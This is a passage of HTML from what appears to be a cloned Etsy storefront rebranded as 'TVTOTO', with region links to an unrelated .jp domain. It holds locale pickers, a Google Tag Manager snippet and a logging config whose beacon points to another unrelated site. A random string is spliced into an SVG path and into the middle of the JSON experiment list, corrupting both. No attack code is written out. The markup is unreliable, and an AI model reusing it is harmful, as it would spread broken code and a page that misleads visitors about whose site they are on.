                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >EspaÃ±ol</option>
                                <option value="fr" >FranÃ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >æ—¥æœ¬èªž</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃªs</option>
                                <option value="ru" >Ð ÑƒÑ Ñ ÐºÐ¸Ð¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >â‚¬ Euro (EUR)</option>
                                <option value="GBP" >Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÄ  Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >â‚¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >â‚ª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >â‚± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >â‚« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >à¸¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >â‚º Turkish Lira (TRY)</option>
                                <option value="PLN" >zÅ‚ Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat TVTOTO menjalankan bisnisnya" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Wilayah tempat TVTOTO menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://xn--torx94dbjedm1a.jp/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://xn--torx94dbjedm1a.jp/es?locale_override=EUR%7Ces%7CES">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://xn--torx94dbjedm1a.jp/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://xn--torx94dbjedm1a.jp/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://xn--torx94dbjedm1a.jp/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://xn--torx94dbjedm1a.jp/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://xn--torx94dbjedm1a.jp/?locale_override=USD%7Cen-US%7CUS">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx